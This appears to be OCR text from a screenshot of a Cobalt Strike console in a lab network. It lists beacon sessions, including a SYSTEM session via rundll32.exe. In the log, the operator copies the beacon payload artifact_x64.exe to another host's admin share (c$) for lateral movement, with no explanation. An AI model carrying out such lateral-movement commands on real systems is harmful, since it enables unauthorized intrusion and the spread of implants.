 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last sleep
192.168.75.100 192.168.75.100 nihao Administrator * WIN2016 artifact_x64.exe 4748 x64 12s 1 minute
192.168.75.103 192.168.75.103 nihao win7 WIN7 artifact_x64[1].... 2224 x64 216ms 1 second
192.168.75.103 192.168.75.103 nihao SYSTEM * WIN7 rundll32.exe 2736 x64 948ms 1 second
Beacon 192.168.75.103@2224 X Beacon 192.168.75.103@2736 X
2024/07/11 19:36 <DIR> .
2024/07/11 19:36 <DIR> ..
2024/07/11 19:36 19,456 artifact_x64.exe
1 个文件 19,456 字节
2 个目录 31,113,388,032 可用字节
[07/11 19:36:33] beacon> shell copy artifact_x64.exe \\win2016\ipc$\users
[07/11 19:36:33] [*] Tasked beacon to run: copy artifact_x64.exe \\win2016\ipc$\users
[07/11 19:36:34] [+] host called home, sent: 73 bytes
[07/11 19:36:34] [+] received output:
系统找不到指定的文件。
已复制 0 个文件。
[07/11 19:36:39] beacon> shell copy artifact_x64.exe \\win2016\c$\users
[07/11 19:36:39] [*] Tasked beacon to run: copy artifact_x64.exe \\win2016\c$\users
[07/11 19:36:40] [+] host called home, sent: 71 bytes
[07/11 19:36:40] [+] received output:
已复制 1 个文件。
[WIN7] - x64 | SYSTEM * | 2736 - x64 last:948ms